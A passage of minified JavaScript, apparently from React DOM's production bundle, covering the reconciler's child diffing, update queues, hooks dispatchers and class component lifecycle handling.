r.key===i?u(e,t,r,n):null;case D:return p(e,t,(i=r._init)(r._payload),n)}if(ei(r)||V(r))return null!==i?null:c(e,t,r,n,null);iS(e,r)}return null}function h(e,t,r,n,i){if("string"==typeof n&&""!==n||"number"==typeof n)return l(t,e=e.get(r)||null,""+n,i);if("object"==typeof n&&null!==n){switch(n.$$typeof){case q:return s(t,e=e.get(null===n.key?r:n.key)||null,n,i);case E:return u(t,e=e.get(null===n.key?r:n.key)||null,n,i);case D:return h(e,t,r,(0,n._init)(n._payload),i)}if(ei(n)||V(n))return c(t,e=e.get(r)||null,n,i,null);iS(t,n)}return null}return function l(s,u,c,m){if("object"==typeof c&&null!==c&&c.type===A&&null===c.key&&(c=c.props.children),"object"==typeof c&&null!==c){switch(c.$$typeof){case q:e:{for(var v=c.key,g=u;null!==g;){if(g.key===v){if((v=c.type)===A){if(7===g.tag){r(s,g.sibling),(u=i(g,c.props.children)).return=s,s=u;break e}}else if(g.elementType===v||"object"==typeof v&&null!==v&&v.$$typeof===D&&iC(v)===g.type){r(s,g.sibling),(u=i(g,c.props)).ref=iz(s,g,c),u.return=s,s=u;break e}r(s,g);break}t(s,g),g=g.sibling}c.type===A?((u=lJ(c.props.children,s.mode,m,c.key)).return=s,s=u):((m=lK(c.type,c.key,c.props,null,s.mode,m)).ref=iz(s,u,c),m.return=s,s=m)}return a(s);case E:e:{for(g=c.key;null!==u;){if(u.key===g)if(4===u.tag&&u.stateNode.containerInfo===c.containerInfo&&u.stateNode.implementation===c.implementation){r(s,u.sibling),(u=i(u,c.children||[])).return=s,s=u;break e}else{r(s,u);break}t(s,u),u=u.sibling}(u=l0(c,s.mode,m)).return=s,s=u}return a(s);case D:return l(s,u,(g=c._init)(c._payload),m)}if(ei(c))return function(i,a,l,s){for(var u=null,c=null,d=a,m=a=0,v=null;null!==d&&m<l.length;m++){d.index>m?(v=d,d=null):v=d.sibling;var g=p(i,d,l[m],s);if(null===g){null===d&&(d=v);break}e&&d&&null===g.alternate&&t(i,d),a=o(g,a,m),null===c?u=g:c.sibling=g,c=g,d=v}if(m===l.length)return r(i,d),id&&io(i,m),u;if(null===d){for(;m<l.length;m++)null!==(d=f(i,l[m],s))&&(a=o(d,a,m),null===c?u=d:c.sibling=d,c=d);return id&&io(i,m),u}for(d=n(i,d);m<l.length;m++)null!==(v=h(d,i,m,l[m],s))&&(e&&null!==v.alternate&&d.delete(null===v.key?m:v.key),a=o(v,a,m),null===c?u=v:c.sibling=v,c=v);return e&&d.forEach(function(e){return t(i,e)}),id&&io(i,m),u}(s,u,c,m);if(V(c))return function(i,a,l,s){var u=V(l);if("function"!=typeof u)throw Error(d(150));if(null==(l=u.call(l)))throw Error(d(151));for(var c=u=null,m=a,v=a=0,g=null,y=l.next();null!==m&&!y.done;v++,y=l.next()){m.index>v?(g=m,m=null):g=m.sibling;var b=p(i,m,y.value,s);if(null===b){null===m&&(m=g);break}e&&m&&null===b.alternate&&t(i,m),a=o(b,a,v),null===c?u=b:c.sibling=b,c=b,m=g}if(y.done)return r(i,m),id&&io(i,v),u;if(null===m){for(;!y.done;v++,y=l.next())null!==(y=f(i,y.value,s))&&(a=o(y,a,v),null===c?u=y:c.sibling=y,c=y);return id&&io(i,v),u}for(m=n(i,m);!y.done;v++,y=l.next())null!==(y=h(m,i,v,y.value,s))&&(e&&null!==y.alternate&&m.delete(null===y.key?v:y.key),a=o(y,a,v),null===c?u=y:c.sibling=y,c=y);return e&&m.forEach(function(e){return t(i,e)}),id&&io(i,v),u}(s,u,c,m);iS(s,c)}return"string"==typeof c&&""!==c||"number"==typeof c?(c=""+c,null!==u&&6===u.tag?(r(s,u.sibling),(u=i(u,c)).return=s):(r(s,u),(u=lX(c,s.mode,m)).return=s),a(s=u)):r(s,u)}}var iE=iq(!0),iA=iq(!1),iT=nF(null),iO=null,ij=null,iI=null;function iP(){iI=ij=iO=null}function iN(e){var t=iT.current;nV(iT),e._currentValue=t}function iM(e,t,r){for(;null!==e;){var n=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,null!==n&&(n.childLanes|=t)):null!==n&&(n.childLanes&t)!==t&&(n.childLanes|=t),e===r)break;e=e.return}}function iR(e,t){iO=e,iI=ij=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(0!=(e.lanes&t)&&(aa=!0),e.firstContext=null)}function iD(e){var t=e._currentValue;if(iI!==e)if(e={context:e,memoizedValue:t,next:null},null===ij){if(null===iO)throw Error(d(308));ij=e,iO.dependencies={lanes:0,firstContext:e}}else ij=ij.next=e;return t}var iL=null;function iF(e){null===iL?iL=[e]:iL.push(e)}function iV(e,t,r,n){var i=t.interleaved;return null===i?(r.next=r,iF(t)):(r.next=i.next,i.next=r),t.interleaved=r,i$(e,n)}function i$(e,t){e.lanes|=t;var r=e.alternate;for(null!==r&&(r.lanes|=t),r=e,e=e.return;null!==e;)e.childLanes|=t,null!==(r=e.alternate)&&(r.childLanes|=t),r=e,e=e.return;return 3===r.tag?r.stateNode:null}var iU=!1;function iQ(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function iH(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function iB(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function iW(e,t,r){var n=e.updateQueue;if(null===n)return null;if(n=n.shared,0!=(2&a2)){var i=n.pending;return null===i?t.next=t:(t.next=i.next,i.next=t),n.pending=t,i$(e,r)}return null===(i=n.interleaved)?(t.next=t,iF(n)):(t.next=i.next,i.next=t),n.interleaved=t,i$(e,r)}function iZ(e,t,r){if(null!==(t=t.updateQueue)&&(t=t.shared,0!=(4194240&r))){var n=t.lanes;n&=e.pendingLanes,r|=n,t.lanes=r,ts(e,r)}}function iY(e,t){var r=e.updateQueue,n=e.alternate;if(null!==n&&r===(n=n.updateQueue)){var i=null,o=null;if(null!==(r=r.firstBaseUpdate)){do{var a={eventTime:r.eventTime,lane:r.lane,tag:r.tag,payload:r.payload,callback:r.callback,next:null};null===o?i=o=a:o=o.next=a,r=r.next}while(null!==r)null===o?i=o=t:o=o.next=t}else i=o=t;r={baseState:n.baseState,firstBaseUpdate:i,lastBaseUpdate:o,shared:n.shared,effects:n.effects},e.updateQueue=r;return}null===(e=r.lastBaseUpdate)?r.firstBaseUpdate=t:e.next=t,r.lastBaseUpdate=t}function iK(e,t,r,n){var i=e.updateQueue;iU=!1;var o=i.firstBaseUpdate,a=i.lastBaseUpdate,l=i.shared.pending;if(null!==l){i.shared.pending=null;var s=l,u=s.next;s.next=null,null===a?o=u:a.next=u,a=s;var c=e.alternate;null!==c&&(l=(c=c.updateQueue).lastBaseUpdate)!==a&&(null===l?c.firstBaseUpdate=u:l.next=u,c.lastBaseUpdate=s)}if(null!==o){var d=i.baseState;for(a=0,c=u=s=null,l=o;;){var f=l.lane,p=l.eventTime;if((n&f)===f){null!==c&&(c=c.next={eventTime:p,lane:0,tag:l.tag,payload:l.payload,callback:l.callback,next:null});e:{var h=e,m=l;switch(f=t,p=r,m.tag){case 1:if("function"==typeof(h=m.payload)){d=h.call(p,d,f);break e}d=h;break e;case 3:h.flags=-65537&h.flags|128;case 0:if(null==(f="function"==typeof(h=m.payload)?h.call(p,d,f):h))break e;d=U({},d,f);break e;case 2:iU=!0}}null!==l.callback&&0!==l.lane&&(e.flags|=64,null===(f=i.effects)?i.effects=[l]:f.push(l))}else p={eventTime:p,lane:f,tag:l.tag,payload:l.payload,callback:l.callback,next:null},null===c?(u=c=p,s=d):c=c.next=p,a|=f;if(null===(l=l.next))if(null===(l=i.shared.pending))break;else l=(f=l).next,f.next=null,i.lastBaseUpdate=f,i.shared.pending=null}if(null===c&&(s=d),i.baseState=s,i.firstBaseUpdate=u,i.lastBaseUpdate=c,null!==(t=i.shared.interleaved)){i=t;do a|=i.lane,i=i.next;while(i!==t)}else null===o&&(i.shared.lanes=0);lt|=a,e.lanes=a,e.memoizedState=d}}function iJ(e,t,r){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var n=e[t],i=n.callback;if(null!==i){if(n.callback=null,n=r,"function"!=typeof i)throw Error(d(191,i));i.call(n)}}}var iG={},iX=nF(iG),i0=nF(iG),i1=nF(iG);function i7(e){if(e===iG)throw Error(d(174));return e}function i2(e,t){switch(n$(i1,t),n$(i0,e),n$(iX,iG),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:ed(null,"");break;default:t=ed(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}nV(iX),n$(iX,t)}function i3(){nV(iX),nV(i0),nV(i1)}function i6(e){i7(i1.current);var t=i7(iX.current),r=ed(t,e.type);t!==r&&(n$(i0,e),n$(iX,r))}function i4(e){i0.current===e&&(nV(iX),nV(i0))}var i9=nF(0);function i5(e){for(var t=e;null!==t;){if(13===t.tag){var r=t.memoizedState;if(null!==r&&(null===(r=r.dehydrated)||"$?"===r.data||"$!"===r.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(128&t.flags))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var i8=[];function oe(){for(var e=0;e<i8.length;e++)i8[e]._workInProgressVersionPrimary=null;i8.length=0}var ot=C.ReactCurrentDispatcher,or=C.ReactCurrentBatchConfig,on=0,oi=null,oo=null,oa=null,ol=!1,os=!1,ou=0,oc=0;function od(){throw Error(d(321))}function of(e,t){if(null===t)return!1;for(var r=0;r<t.length&&r<e.length;r++)if(!rN(e[r],t[r]))return!1;return!0}function op(e,t,r,n,i,o){if(on=o,oi=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,ot.current=null===e||null===e.memoizedState?oK:oJ,e=r(n,i),os){o=0;do{if(os=!1,ou=0,25<=o)throw Error(d(301));o+=1,oa=oo=null,t.updateQueue=null,ot.current=oG,e=r(n,i)}while(os)}if(ot.current=oY,t=null!==oo&&null!==oo.next,on=0,oa=oo=oi=null,ol=!1,t)throw Error(d(300));return e}function oh(){var e=0!==ou;return ou=0,e}function om(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===oa?oi.memoizedState=oa=e:oa=oa.next=e,oa}function ov(){if(null===oo){var e=oi.alternate;e=null!==e?e.memoizedState:null}else e=oo.next;var t=null===oa?oi.memoizedState:oa.next;if(null!==t)oa=t,oo=e;else{if(null===e)throw Error(d(310));e={memoizedState:(oo=e).memoizedState,baseState:oo.baseState,baseQueue:oo.baseQueue,queue:oo.queue,next:null},null===oa?oi.memoizedState=oa=e:oa=oa.next=e}return oa}function og(e,t){return"function"==typeof t?t(e):t}function oy(e){var t=ov(),r=t.queue;if(null===r)throw Error(d(311));r.lastRenderedReducer=e;var n=oo,i=n.baseQueue,o=r.pending;if(null!==o){if(null!==i){var a=i.next;i.next=o.next,o.next=a}n.baseQueue=i=o,r.pending=null}if(null!==i){o=i.next,n=n.baseState;var l=a=null,s=null,u=o;do{var c=u.lane;if((on&c)===c)null!==s&&(s=s.next={lane:0,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null}),n=u.hasEagerState?u.eagerState:e(n,u.action);else{var f={lane:c,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null};null===s?(l=s=f,a=n):s=s.next=f,oi.lanes|=c,lt|=c}u=u.next}while(null!==u&&u!==o)null===s?a=n:s.next=l,rN(n,t.memoizedState)||(aa=!0),t.memoizedState=n,t.baseState=a,t.baseQueue=s,r.lastRenderedState=n}if(null!==(e=r.interleaved)){i=e;do o=i.lane,oi.lanes|=o,lt|=o,i=i.next;while(i!==e)}else null===i&&(r.lanes=0);return[t.memoizedState,r.dispatch]}function ob(e){var t=ov(),r=t.queue;if(null===r)throw Error(d(311));r.lastRenderedReducer=e;var n=r.dispatch,i=r.pending,o=t.memoizedState;if(null!==i){r.pending=null;var a=i=i.next;do o=e(o,a.action),a=a.next;while(a!==i)rN(o,t.memoizedState)||(aa=!0),t.memoizedState=o,null===t.baseQueue&&(t.baseState=o),r.lastRenderedState=o}return[o,n]}function ok(){}function ow(e,t){var r=oi,n=ov(),i=t(),o=!rN(n.memoizedState,i);if(o&&(n.memoizedState=i,aa=!0),n=n.queue,oI(oz.bind(null,r,n,e),[e]),n.getSnapshot!==t||o||null!==oa&&1&oa.memoizedState.tag){if(r.flags|=2048,oE(9,o_.bind(null,r,n,i,t),void 0,null),null===a3)throw Error(d(349));0!=(30&on)||ox(r,t,i)}return i}function ox(e,t,r){e.flags|=16384,e={getSnapshot:t,value:r},null===(t=oi.updateQueue)?(t={lastEffect:null,stores:null},oi.updateQueue=t,t.stores=[e]):null===(r=t.stores)?t.stores=[e]:r.push(e)}function o_(e,t,r,n){t.value=r,t.getSnapshot=n,oS(t)&&oC(e)}function oz(e,t,r){return r(function(){oS(t)&&oC(e)})}function oS(e){var t=e.getSnapshot;e=e.value;try{var r=t();return!rN(e,r)}catch(e){return!0}}function oC(e){var t=i$(e,1);null!==t&&lw(t,e,1,-1)}function oq(e){var t=om();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,t.queue=e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:og,lastRenderedState:e},e=e.dispatch=oH.bind(null,oi,e),[t.memoizedState,e]}function oE(e,t,r,n){return e={tag:e,create:t,destroy:r,deps:n,next:null},null===(t=oi.updateQueue)?(t={lastEffect:null,stores:null},oi.updateQueue=t,t.lastEffect=e.next=e):null===(r=t.lastEffect)?t.lastEffect=e.next=e:(n=r.next,r.next=e,e.next=n,t.lastEffect=e),e}function oA(){return ov().memoizedState}function oT(e,t,r,n){var i=om();oi.flags|=e,i.memoizedState=oE(1|t,r,void 0,void 0===n?null:n)}function oO(e,t,r,n){var i=ov();n=void 0===n?null:n;var o=void 0;if(null!==oo){var a=oo.memoizedState;if(o=a.destroy,null!==n&&of(n,a.deps)){i.memoizedState=oE(t,r,o,n);return}}oi.flags|=e,i.memoizedState=oE(1|t,r,o,n)}function oj(e,t){return oT(8390656,8,e,t)}function oI(e,t){return oO(2048,8,e,t)}function oP(e,t){return oO(4,2,e,t)}function oN(e,t){return oO(4,4,e,t)}function oM(e,t){return"function"==typeof t?(t(e=e()),function(){t(null)}):null!=t?(t.current=e=e(),function(){t.current=null}):void 0}function oR(e,t,r){return r=null!=r?r.concat([e]):null,oO(4,4,oM.bind(null,t,e),r)}function oD(){}function oL(e,t){var r=ov();t=void 0===t?null:t;var n=r.memoizedState;return null!==n&&null!==t&&of(t,n[1])?n[0]:(r.memoizedState=[e,t],e)}function oF(e,t){var r=ov();t=void 0===t?null:t;var n=r.memoizedState;return null!==n&&null!==t&&of(t,n[1])?n[0]:(r.memoizedState=[e=e(),t],e)}function oV(e,t,r){return 0==(21&on)?(e.baseState&&(e.baseState=!1,aa=!0),e.memoizedState=r):(rN(r,t)||(r=to(),oi.lanes|=r,lt|=r,e.baseState=!0),t)}function o$(e,t){var r=tu;tu=0!==r&&4>r?r:4,e(!0);var n=or.transition;or.transition={};try{e(!1),t()}finally{tu=r,or.transition=n}}function oU(){return ov().memoizedState}function oQ(e,t,r){var n=lk(e);r={lane:n,action:r,hasEagerState:!1,eagerState:null,next:null},oB(e)?oW(t,r):null!==(r=iV(e,t,r,n))&&(lw(r,e,n,lb()),oZ(r,t,n))}function oH(e,t,r){var n=lk(e),i={lane:n,action:r,hasEagerState:!1,eagerState:null,next:null};if(oB(e))oW(t,i);else{var o=e.alternate;if(0===e.lanes&&(null===o||0===o.lanes)&&null!==(o=t.lastRenderedReducer))try{var a=t.lastRenderedState,l=o(a,r);if(i.hasEagerState=!0,i.eagerState=l,rN(l,a)){var s=t.interleaved;null===s?(i.next=i,iF(t)):(i.next=s.next,s.next=i),t.interleaved=i;return}}catch(e){}finally{}null!==(r=iV(e,t,i,n))&&(lw(r,e,n,i=lb()),oZ(r,t,n))}}function oB(e){var t=e.alternate;return e===oi||null!==t&&t===oi}function oW(e,t){os=ol=!0;var r=e.pending;null===r?t.next=t:(t.next=r.next,r.next=t),e.pending=t}function oZ(e,t,r){if(0!=(4194240&r)){var n=t.lanes;n&=e.pendingLanes,t.lanes=r|=n,ts(e,r)}}var oY={readContext:iD,useCallback:od,useContext:od,useEffect:od,useImperativeHandle:od,useInsertionEffect:od,useLayoutEffect:od,useMemo:od,useReducer:od,useRef:od,useState:od,useDebugValue:od,useDeferredValue:od,useTransition:od,useMutableSource:od,useSyncExternalStore:od,useId:od,unstable_isNewReconciler:!1},oK={readContext:iD,useCallback:function(e,t){return om().memoizedState=[e,void 0===t?null:t],e},useContext:iD,useEffect:oj,useImperativeHandle:function(e,t,r){return r=null!=r?r.concat([e]):null,oT(4194308,4,oM.bind(null,t,e),r)},useLayoutEffect:function(e,t){return oT(4194308,4,e,t)},useInsertionEffect:function(e,t){return oT(4,2,e,t)},useMemo:function(e,t){return t=void 0===t?null:t,om().memoizedState=[e=e(),t],e},useReducer:function(e,t,r){var n=om();return n.memoizedState=n.baseState=t=void 0!==r?r(t):t,n.queue=e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},e=e.dispatch=oQ.bind(null,oi,e),[n.memoizedState,e]},useRef:function(e){return om().memoizedState=e={current:e}},useState:oq,useDebugValue:oD,useDeferredValue:function(e){return om().memoizedState=e},useTransition:function(){var e=oq(!1),t=e[0];return e=o$.bind(null,e[1]),om().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,r){var n=oi,i=om();if(id){if(void 0===r)throw Error(d(407));r=r()}else{if(r=t(),null===a3)throw Error(d(349));0!=(30&on)||ox(n,t,r)}i.memoizedState=r;var o={value:r,getSnapshot:t};return i.queue=o,oj(oz.bind(null,n,o,e),[e]),n.flags|=2048,oE(9,o_.bind(null,n,o,r,t),void 0,null),r},useId:function(){var e=om(),t=a3.identifierPrefix;if(id){var r=ii,n=ir;t=":"+t+"R"+(r=(n&~(1<<32-e9(n)-1)).toString(32)+r),0<(r=ou++)&&(t+="H"+r.toString(32)),t+=":"}else t=":"+t+"r"+(r=oc++).toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},oJ={readContext:iD,useCallback:oL,useContext:iD,useEffect:oI,useImperativeHandle:oR,useInsertionEffect:oP,useLayoutEffect:oN,useMemo:oF,useReducer:oy,useRef:oA,useState:function(){return oy(og)},useDebugValue:oD,useDeferredValue:function(e){return oV(ov(),oo.memoizedState,e)},useTransition:function(){return[oy(og)[0],ov().memoizedState]},useMutableSource:ok,useSyncExternalStore:ow,useId:oU,unstable_isNewReconciler:!1},oG={readContext:iD,useCallback:oL,useContext:iD,useEffect:oI,useImperativeHandle:oR,useInsertionEffect:oP,useLayoutEffect:oN,useMemo:oF,useReducer:ob,useRef:oA,useState:function(){return ob(og)},useDebugValue:oD,useDeferredValue:function(e){var t=ov();return null===oo?t.memoizedState=e:oV(t,oo.memoizedState,e)},useTransition:function(){return[ob(og)[0],ov().memoizedState]},useMutableSource:ok,useSyncExternalStore:ow,useId:oU,unstable_isNewReconciler:!1};function oX(e,t){if(e&&e.defaultProps)for(var r in t=U({},t),e=e.defaultProps)void 0===t[r]&&(t[r]=e[r]);return t}function o0(e,t,r,n){r=null==(r=r(n,t=e.memoizedState))?t:U({},t,r),e.memoizedState=r,0===e.lanes&&(e.updateQueue.baseState=r)}var o1={isMounted:function(e){return!!(e=e._reactInternals)&&eQ(e)===e},enqueueSetState:function(e,t,r){e=e._reactInternals;var n=lb(),i=lk(e),o=iB(n,i);o.payload=t,null!=r&&(o.callback=r),null!==(t=iW(e,o,i))&&(lw(t,e,i,n),iZ(t,e,i))},enqueueReplaceState:function(e,t,r){e=e._reactInternals;var n=lb(),i=lk(e),o=iB(n,i);o.tag=1,o.payload=t,null!=r&&(o.callback=r),null!==(t=iW(e,o,i))&&(lw(t,e,i,n),iZ(t,e,i))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var r=lb(),n=lk(e),i=iB(r,n);i.tag=2,null!=t&&(i.callback=t),null!==(t=iW(e,i,n))&&(lw(t,e,n,r),iZ(t,e,n))}};function o7(e,t,r,n,i,o,a){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(n,o,a):!t.prototype||!t.prototype.isPureReactComponent||!rM(r,n)||!rM(i,o)}function o2(e,t,r){var n=!1,i=nU,o=t.contextType;return"object"==typeof o&&null!==o?o=iD(o):(i=nZ(t)?nB:nQ.current,o=(n=null!=(n=t.contextTypes))?nW(e,i):nU),t=new t(r,o),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=o1,e.stateNode=t,t._reactInternals=e,n&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=i,e.__reactInternalMemoizedMaskedChildContext=o),t}function o3(e,t,r,n){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(r,n),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(r,n),t.state!==e&&o1.enqueueReplaceState(t,t.state,null)}function o6(e,t,r,n){var i=e.stateNode;i.props=r,i.state=e.memoizedState,i.refs={},iQ(e);var o=t.contextType;"object"==typeof o&&null!==o?i.context=iD(o):i.context=nW(e,o=nZ(t)?nB:nQ.current),i.state=e.memoizedState,"function"==typeof(o=t.getDerivedStateFromProps)&&(o0(e,t,o,r),i.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof i.getSnapshotBeforeUpdate||"function"!=typeof i.UNSAFE_componentWillMount&&"function"!=typeof i.componentWillMount||(t=i.state,"function"==typeof i.componentWillMount&&i.componentWillMount(),"function"==typeof i.UNSAFE_componentWillMount&&i.UNSAFE_componentWillMount(),t!==i.state&&o1.enqueueReplaceState(i,i.state,null),iK(e,r,i,n),i.state=e.memoizedState),"function"==typeof i.componentDidMount&&(e.flags|=4194308)}function o4(e,t){try{var r="",n=t;do r+=function(e){switch(e.tag){case 5:return Q(e.type);case 16:return Q("Lazy");case 13:return Q("Suspense");case 19:return Q("SuspenseList");case 0:case 2:case 15:return e=B(e.type,!1);case 11:return e=B(e.type.render,!1);case 1:return e=B(e.type,!0);default:return""}}(n),n=n.return;while(n)var i=r}catch(e){i=`
Error generating stack: `+e.message+`
`+e.stack}return{value:e,source:t,stack:i,digest:null}}function o9(e,t,r){return{value:e,source:null,stack:null!=r?r:null,digest:null!=t?t:null}}function o5(e,t){try{console.error(t.value)}catch(e){setTimeout(function(){throw e})}}var o8="function"==typeof WeakMap?WeakMap:Map;function ae(e,t,r){(r=iB(-1,r)).tag=3,r.payload={element:null};var n=t.value;return r.callback=function(){lu||(lu=!0,lc=n),o5(e,t)},r}function at(e,t,r){(r=iB(-1,r)).tag=3;var n=e.type.getDerivedStateFromError;if("function"==typeof n){var i=t.value;r.payload=function(){return n(i)},r.callback=function(){o5(e,t)}}var o=e.stateNode;return null!==o&&"function"==typeof o.componentDidCatch&&(r.callback=function(){o5(e,t),"function"!=typeof n&&(null===ld?ld=new Set([this]):ld.add(this));var r=t.stack;this.componentDidCatch(t.value,{componentStack:null!==r?r:""})}),r}function ar(e,t,r){var n=e.pingCache;if(null===n){n=e.pingCache=new o8;var i=new Set;n.set(t,i)}else void 0===(i=n.get(t))&&(i=new Set,n.set(t,i));i.has(r)||(i.add(r),e=l$.bind(null,e,t,r),t.then(e,e))}function an(e){do{var t;if((t=13===e.tag)&&(t=null===(t=e.memoizedState)||null!==t.dehydrated),t)return e;e=e.return}while(null!==e)return null}function ai(e,t,r,n,i){return 0==(1&e.mode)?e===t?e.flags|=65536:(e.flags|=128,r.flags|=131072,r.flags&=-52805,1===r.tag&&(null===r.alternate?r.tag=17:((t=iB(-1,1)).tag=2,iW(r,t,1))),r.lanes|=1):(e.flags|=65536,e.lanes=i),e}var ao=C.ReactCurrentOwner,aa=!1;function al(e,t,r,n){t.child=null===e?iA(t,null,r,n):iE(t,e.child,r,n)}function as(e,t,r,n,i){r=r.render;var o=t.ref;return(iR(t,i),n=op(e,t,r,n,o,i),r=oh(),null===e||aa)?(id&&r&&il(t),t.flags|=1,al(e,t,n,i),t.child):(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~i,aq(e,t,i))}function au(e,t,r,n,i){if(null===e){var o=r.type;return"function"!=typeof o||lZ(o)||void 0!==o.defaultProps||null!==r.compare||void 0!==r.defaultProps?((e=lK(r.type,null,n,t,t.mode,i)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=o,ac(e,t,o,n,i))}if(o=e.child,0==(e.lanes&i)){var a=o.memoizedProps;if((r=null!==(r=r.compare)?r:rM)(a,n)&&e.ref===t.ref)return aq(e,t,i)}return t.flags|=1,(e=lY(o,n)).ref=t.ref,e.return=t,t.child=e}function ac(e,t,r,n,i){if(null!==e){var o=e.memoizedProps;if(rM(o,n)&&e.ref===t.ref)if(aa=!1,t.pendingProps=n=o,0==(e.lanes&i))return t.lanes=e.lanes,aq(e,t,i);else 0!=(131072&e.flags)&&(aa=!0)}return ap(e,t,r,n,i)}function ad(e,t,r){var n=t.pendingProps,i=n.children,o=null!==e?e.memoizedState:null;if("hidden"===n.mode)if(0==(1&t.mode))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},n$(a5,a9),a9|=r;else{if(0==(0x40000000&r))return e=null!==o?o.baseLanes|r:r,t.lanes=t.childLanes=0x40000000,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,n$(a5,a9),a9|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},n=null!==o?o.baseLanes:r,n$(a5,a9),a9|=n}else null!==o?(n=o.baseLanes|r,t.memoizedState=null):n=r,n$(a5,a9),a9|=n;return al(e,t,i,r),t.child}function af(e,t){var r=t.ref;(null===e&&null!==r||null!==e&&e.ref!==r)&&(t.flags|=512,t.flags|=2097152)}function ap(e,t,r,n,i){var o=nZ(r)?nB:nQ.current;return(o=nW(t,o),iR(t,i),r=op(e,t,r,n,o,i),n=oh(),null===e||aa)?(id&&n&&il(t),t.flags|=1,al(e,t,r,i),t.child):(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~i,aq(e,t,i))}function ah(e,t,r,n,i){if(nZ(r)){var o=!0;nG(t)}else o=!1;if(iR(t,i),null===t.stateNode)aC(e,t),o2(t,r,n),o6(t,r,n,i),n=!0;else if(null===e){var a=t.stateNode,l=t.memoizedProps;a.props=l;var s=a.context,u=r.contextType;u="object"==typeof u&&null!==u?iD(u):nW(t,u=nZ(r)?nB:nQ.current);var c=r.getDerivedStateFromProps,d="function"==typeof c||"function"==typeof a.getSnapshotBeforeUpdate;d||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(l!==n||s!==u)&&o3(t,a,n,u),iU=!1;var f=t.memoizedState;a.state=f,iK(t,n,a,i),s=t.memoizedState,l!==n||f!==s||nH.current||iU?("function"==typeof c&&(o0(t,r,c,n),s=t.memoizedState),(l=iU||o7(t,r,l,n,f,s,u))?(d||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||("function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"==typeof a.componentDidMount&&(t.flags|=4194308)):("function"==typeof a.componentDidMount&&(t.flags|=4194308),t.memoizedProps=n,t.memoizedState=s),a.props=n,a.state=s,a.context=u,n=l):("function"==typeof a.componentDidMount&&(t.flags|=4194308),n=!1)}else{a=t.stateNode,iH(e,t),l=t.memoizedProps,u=t.type===t.elementType?l:oX(t.type,l),a.props=u,d=t.pendingProps,f=a.context,s="object"==typeof(s=r.contextType)&&null!==s?iD(s):nW(t,s=nZ(r)?nB:nQ.current);var p=r.getDerivedStateFromProps;(c="function"==typeof p||"function"==typeof a.getSnapshotBeforeUpdate)||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(l!==d||f!==s)&&o3(t,a,n,s),iU=!1,f=t.memoizedState,a.state=f,iK(t,n,a,i);var h=t.memoizedState;l!==d||f!==h||nH.current||iU?("function"==typeof p&&(o0(t,r,p,n),h=t.memoizedState),(u=iU||o7(t,r,u,n,f,h,s)||!1)?(c||"function"!=typeof a.UNSAFE_componentWillUpdate&&"function"!=typeof a.componentWillUpdate||("function"==typeof a.componentWillUpdate&&a.componentWillUpdate(n,h,s),"function"==typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(n,h,s)),"function"==typeof a.componentDidUpdate&&(t.flags|=4),"function"==typeof a.getSnapshotBeforeUpdate&&(t.flags|=1024)):("function"!=typeof a.componentDidUpdate||l===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),"function"!=typeof a.getSnapshotBeforeUpdate||l===e.memoizedProps&&f===e.memoizedState||(t.flags|=1024),t.memoizedProps=n,t.memoizedState=h),a.props=n,a.state=h,a.context=s,n=u):("function"!=typeof a.componentDidUpdate||l===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),"function"!=typeof a.getSnapshotBeforeUpdate||l===e.memoizedProps&&f===e.memoizedState||(t.flags|=1024),n=!1)}return am(e,t,r,n,o,i)}function am(e,t,r,n,i,o){af(e,t);var a=0!=(128&t.flags);if(!n&&!a)return i&&nX(t,r,!1),aq(e,t,o);n=t.stateNode,ao.current=t;var l=a&&"function"!=typeof 